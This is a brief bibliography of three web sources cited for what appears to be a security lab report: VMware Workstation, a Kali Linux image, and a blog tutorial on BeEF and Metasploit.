My.vmware.com. 2020. Download VMware Workstation Pro. [online] Available at: <https://my.vmware.com/web/vmware/details?downloadGroup=WKST-1552-WIN&productId=799&rPId=42641> [Accessed 18 April 2020].
Offensive-security.com. 2020. Kali Linux. [online] Available at: <https://www.offensive-security.com/kali-linux-vm-vmware-virtualbox-image-download/> [Accessed 20 April 2020].
Phreaklets.blogspot.com. 2020. Using BEEF & Metasploit To Pop A Shell With Firefox On Linux. [online] Available at: <https://phreaklets.blogspot.com/2014/04/using-beef-metasploit-to-pop-shell-with.html> [Accessed 24 April 2020].